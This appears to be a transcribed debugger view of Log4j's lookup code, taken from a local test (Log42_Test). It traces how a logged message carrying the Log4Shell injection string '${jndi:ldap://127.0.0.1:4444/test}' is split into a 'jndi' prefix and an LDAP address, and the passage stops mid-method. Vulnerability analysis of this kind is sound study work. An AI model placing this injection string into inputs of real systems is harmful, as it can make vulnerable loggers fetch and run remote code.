 public String lookup(final LogEvent event, String var) {   event: "Logger=org.example.spring.Log42_Test.Test Level=ERROR Message=${jndi:ldap://127.0.0.1:4444/test}"    var: "jnd
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
String name = var.substring( beginIndex: prefixPos + 1);   var: "jndi:ldap://127.0.0.1:4444/test"    prefixPos: 4    name: "ldap://127.0.0.1:4444/test"
StrLookup lookup = (StrLookup) this.strLookupMap.get(prefix);   prefix: "jndi"    strLookupMap:  size = 12
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(this.configuration);
}
String value = null;
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
}
if (value != null) {